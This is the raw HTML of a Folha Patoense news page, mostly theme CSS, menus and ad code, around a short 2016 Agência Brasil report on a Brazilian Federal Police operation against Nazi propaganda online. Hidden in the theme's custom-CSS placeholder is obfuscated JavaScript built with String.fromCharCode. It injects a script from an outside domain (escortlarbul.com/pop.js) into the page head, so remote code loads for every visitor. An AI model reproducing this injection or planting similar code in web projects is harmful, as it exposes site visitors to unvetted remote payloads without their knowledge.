    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/",
                    "name": "Polícia Federal inicia operação conta nazismo na internet"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-973 single-format-standard wp-theme-Newsmag policia-federal-inicia-operacao-conta-nazismo-na-internet global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, dezembro 11, 2025
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-973" class="post-973 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Polícia Federal inicia operação conta nazismo na internet</span></div>
                        
                        <header>
                            <h1 class="entry-title">Polícia Federal inicia operação conta nazismo na internet</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-14T08:01:58-03:00" >14/09/2016 ... 08:01h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F14%2Fpolicia-federal-inicia-operacao-conta-nazismo-na-internet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%ADcia+Federal+inicia+opera%C3%A7%C3%A3o+conta+nazismo+na+internet %0A%0A https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" data-caption=""><img width="480" height="350" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg 480w, https://www.folhapatoense.com/wp-content/uploads/2016/09/201609130419190000004042.jpg 960w" sizes="(-webkit-min-device-pixel-ratio: 2) 960px, (min-resolution: 192dpi) 960px, 480px" alt="" title="Nazismo"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p><span style="font-size: 14pt;">A Polícia Federal deflagrou ontem a Operação Antinazi, com o intuito de combater a difusão de propaganda nazista nas redes sociais. Policiais federais cumpriram mandado de busca e apreensão em Taguatinga, no Distrito Federal. No local, foram apreendidos HD&#8217;s, um celular e um computador.</span></p>
<p><span style="font-size: 14pt;">O suspeito não foi preso, mas deverá responder pelo crime de veiculação de conteúdo nazista, com pena de dois a cinco anos de prisão, conforme prevê a Lei de Crimes Raciais. De acordo com Código Civil, é proibida a fabricação, comercialização, veiculação ou qualquer outra forma de propagação de símbolos nazistas.</span></p>
<p><span style="font-size: 14pt;">As investigações começaram em 2014, após publicações de natureza nazista nas redes sociais.</span></p>
<p class="autor-not"><strong>Agência Brasil</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F14%2Fpolicia-federal-inicia-operacao-conta-nazismo-na-internet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pol%C3%ADcia+Federal+inicia+opera%C3%A7%C3%A3o+conta+nazismo+na+internet %0A%0A https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2016/09/14/policia-federal-inicia-operacao-conta-nazismo-na-internet/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2016/09/14/ilana-motta-deixa-3o-batalhao-de-policia-militar/">Ilana Motta deixa 3º Batalhão de Polícia Militar</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2016/09/14/governadores-ameacam-decretar-calamidade-e-querem-r-7-bi-de-imediato/">Governadores ameaçam decretar Calamidade e querem R$ 7 Bi de imediato</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":973,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
